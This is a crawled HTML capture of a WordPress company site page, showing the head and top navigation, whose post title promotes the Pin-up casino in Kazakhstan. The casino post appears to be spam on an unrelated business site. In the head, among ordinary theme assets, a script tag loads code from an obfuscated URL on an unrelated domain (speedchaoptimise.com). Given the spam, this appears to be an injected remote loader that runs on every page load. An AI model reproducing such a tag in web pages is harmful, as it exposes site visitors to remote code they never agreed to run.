

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/kazino-pin-up-luchshie-sloty-i-kazahstane/
body_size: 26130
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Казино Pin-up Лучшие Слоты и Казахстане &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Казино Pin-up Лучшие Слоты и Казахстане Comments Feed" href="https://dmg1group.com/kazino-pin-up-luchshie-sloty-i-kazahstane/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fkazino-pin-up-luchshie-sloty-i-kazahstane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fkazino-pin-up-luchshie-sloty-i-kazahstane%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"8989cdfe3ad1983ad5d23ef2a17a8546","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/27641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/kazino-pin-up-luchshie-sloty-i-kazahstane/" />
<link rel='shortlink' href='https://dmg1group.com/?p=27641' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Казино Pin-up Лучшие Слоты и Казахстане"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/kazino-pin-up-luchshie-sloty-i-kazahstane/"/>

<meta itemprop="name" content="Казино Pin-up Лучшие Слоты и Казахстане"/>
<meta itemprop="description" content=""/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-27641 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
